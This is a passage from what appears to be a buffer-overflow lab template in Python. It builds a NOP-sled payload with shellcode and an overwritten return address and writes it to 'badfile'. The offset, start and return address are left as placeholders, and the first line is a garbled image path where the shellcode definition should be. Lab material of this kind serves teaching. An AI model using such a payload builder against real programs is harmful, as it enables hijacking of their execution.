 ).encode(’latin-1’)
# Fill the content with NOP’s
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start =  0               # ☆ Need to change ☆
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and save it somewhere in the payload
ret    = 0xAABBCCDD      # ☆ Need to change ☆
offset = 0               # ☆ Need to change ☆
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 4] = (ret).to_bytes(4,byteorder=’little’)
##################################################################
# Write the content to a file
with open(’badfile’, ’wb’) as f:
  f.write(content)